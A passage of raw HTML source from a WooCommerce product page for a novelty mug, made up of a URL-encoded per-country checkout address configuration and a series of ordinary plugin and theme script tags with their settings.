5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"3d14757b0d","render_remaining_terms":"eda583bf16","get_filter_terms":"22904f7ea6"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8e9c663217","remove_from_wishlist_nonce":"cc7be53dfc","reload_wishlist_and_adding_elem_nonce":"6e03173945","load_mobile_nonce":"b2a07095ec","delete_item_nonce":"17b67c91f8","save_title_nonce":"189062dd6e","save_privacy_nonce":"66064c9100","load_fragments_nonce":"3056cde01d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.94.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.94.0" id="cr-colcade-js"></script>
<script type="module" src="https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"b09a42b696","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"12f8c427d4"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
